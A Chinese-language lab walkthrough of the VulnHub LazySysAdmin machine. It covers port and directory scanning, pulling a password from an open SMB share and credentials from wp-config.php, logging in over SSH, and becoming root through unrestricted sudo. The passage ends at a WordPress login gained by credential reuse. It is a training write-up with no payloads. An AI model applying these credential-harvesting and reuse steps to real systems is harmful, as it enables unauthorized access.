前言

下载地址:https://www.vulnhub.com/entry/lazysysadmin-1,205/

Kali的IP地址:192.168.1.18

靶机IP地址: 192.168.1.26

一.信息收集

1.主机发现

需要发现主机,使用命令如下

netdiscover -r 192.168.1.18

2.扫描主机



对主机进行各种端口扫描,和服务扫描命令如下,发现开放了22,80,139,445,3306,6667端口,各种信息都非常的详细

nmap -A -T4 -O -p 0-65535 192.168.1.26

3.目录扫描

因为前面扫描出开放了80端口,证明有http服务,直接访问首页如下显示





使用kali自带的dirb工具扫描,命令如下

dirb http://192.168.1.26/扫描结果如下,发现有wordpress和phpmyadmin

然后使用了dirsearch扫描,结果是一样的

二.漏洞利用

1.SSH





根据前面信息收集,发现了有一个smb服务,我们可以直接尝试连接smb://192.168.1.26,如下图,发现了居然是网站的后台文件!!

根据一番查找,发现了deets,txt文件里面有猫腻,这个文件内容如下,密码12345???

CBF Remembering all these passwords.

Remember to remove this file and update your password after we push out the server.



Password 12345根据前面web服务扫描,发现了有wordpress,直接访问http://192.168.1.26/wordpress,反复强调自己的名字是togie是否在按暗示什么?猜测ssh用户是togie密码是12345,尝试连接



发现连接成功!!!

┌──(root㉿kali)-[~]

└─# ssh togie@192.168.1.26

##################################################################################################

# Welcome to Web_TR1 #

# All connections are monitored and recorded #

# Disconnect IMMEDIATELY if you are not an authorized user! #

##################################################################################################

togie@192.168.1.26's password:

Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)

* Documentation: https://help.ubuntu.com/

System information disabled due to load higher than 1.0

133 packages can be updated.

0 updates are security updates.

togie@LazySysAdmin:~$



接下来就可以发出灵魂三问

togie@LazySysAdmin:~$ id

uid=1000(togie) gid=1000(togie) groups=1000(togie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare)

togie@LazySysAdmin:~$ pwd

/home/togie

togie@LazySysAdmin:~$ whoami



接下来就需要提权了,我们查看当前的togie是否可以直接sudo到root用户,使用命令如下查看

sudo -l



接下来就简单很多了,直接sudo切换到root用户,结束。

sudo -itogie@LazySysAdmin:~$ sudo -i

root@LazySysAdmin:~# id

uid=0(root) gid=0(root) groups=0(root)

root@LazySysAdmin:~# pwd

/root

root@LazySysAdmin:~# whoami

root

root@LazySysAdmin:~#



2.wordpress

根据前面信息收集,发现了wordpress和phpmyadmin,还有一个smb服务,smb服务可以直接访问,就是网站的文件,尝试了,不能直接上传文件,但是能下载文件和查看文件内容,既然这样。





我们直接查看数据库账户和密码,在wordpress/wp-config.php里面,有数据库账户和密码,如下图所示。

账户:Admin

密码:TogieMYSQL12345^^

这样我们直接登录phpmyadmin,但是发现,无论做什么都做不了,意思就是废的…….

转换思路,万一这个数据库密码可以登录wordpress呢?操作,发现,卧槽!可以!

